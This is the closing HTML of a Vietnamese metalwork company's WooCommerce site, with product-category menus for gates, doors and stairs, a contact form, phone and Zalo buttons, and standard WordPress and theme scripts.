	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="#">Phụ kiện</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245"><a href="https://hungphatcnc.com/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://hungphatcnc.com/chuyen-muc/du-an/">Dự án</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/">Tin Tức</a></li>
<li class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://hungphatcnc.com/lien-he/">Liên Hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://hungphatcnc.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hungphatcnc\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="dang-ky"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:650px ;padding:20px">
		
<div class="wpcf7 no-js" id="wpcf7-f63-o1" lang="vi" dir="ltr" data-wpcf7-id="63">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sat-uon-theo-mau-tai-quan-6/#wpcf7-f63-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="63" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f63-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="left-form"><label> Họ tên*
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="right-form"><label>Email*
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="full-form"><label> Nội dung
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label></div>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
	
	
<div class="ppocta-ft-fix">
    <a id="calltrap-btn" class="b-calltrap-btn calltrap_offline hidden-phone visible-tablet" href="tel:0903775567"><div id="calltrap-ico"></div><span><strong>0903 775 567</strong></span></a>
    <a id="zaloButton" href="http://zalo.me/0903775567" target="_blank"><span>Zalo: 0903 775 567</span></a>
    <a id="pricebtn" href="#dang-ky" target="_blank"><span>Nhận bảng giá & tư vấn miễn phí</span></a>
</div>

<div class="devvn_toolbar">
    <ul>
        <li>
            <a href="javascript:callme('tel:0903775567')" id="devvn_contact_1" title="0903.775.567" style="background-color: #dd2323;">
                <img width="41" height="41" src="/wp-content/uploads/2023/03/icon-t1-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">0903.775.567</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('http://zalo.me/0983021035')" id="devvn_contact_2" title="Zalo" style="background-color: #dd2323;">
                <img width="105" height="41" src="/wp-content/uploads/2023/03/icon-t3-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Zalo</span>
            </a>
        </li>
        <li>
            <a href="javascript:callme('https://m.me/phukiensatmythuathungphat')" id="devvn_contact_3" title="Facebook" style="background-color: #dd2323;">
                <img width="57" height="50" src="wp-content/uploads/2023/03/icon-t4-white.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy"><br>
                <span style="color: #ffffff;">Facebook</span>
            </a>
        </li>
    </ul>
</div>

<script>
                    function callme(url){
                        window.location = url;
                    }
                    (function ($) {
                        $(document).ready(function () {
                            function dcf_scroll_element(){
                                $top = jQuery(window).scrollTop();
                                if( $top >= 50 && !($('body').hasClass('show_contactfix')) ){
                                    $('body').addClass('show_contactfix');
                                }else if($top < 50 && $('body').hasClass('show_contactfix') ){
                                    $('body').removeClass('show_contactfix');
                                }
                            }
                            dcf_scroll_element();
                            $(window).scroll(function(){
                                dcf_scroll_element();
                            });
                        });
                    })(jQuery);
                </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9e490d;--wp--preset--color--secondary: #dd9933;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hungphatcnc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https:\/\/hungphatcnc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hungphatcnc.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":true},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hungphatcnc.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>

</body>
</html>
